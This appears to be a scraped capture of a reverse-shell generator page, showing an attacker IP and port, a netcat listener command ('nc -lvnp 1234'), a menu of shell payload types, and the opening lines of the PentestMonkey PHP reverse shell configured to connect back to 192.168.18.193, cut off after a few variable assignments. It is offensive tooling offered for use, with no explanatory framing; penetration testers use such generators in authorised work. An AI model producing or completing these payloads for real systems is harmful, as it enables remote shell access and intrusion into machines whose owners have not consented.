 IP & Port
IP 192.168.18.193 Port 1234 +1
Listener
Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
C# Bash -i
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.18.193';
$port = 1234;
$chunk_size = 1400;
$write_a = null;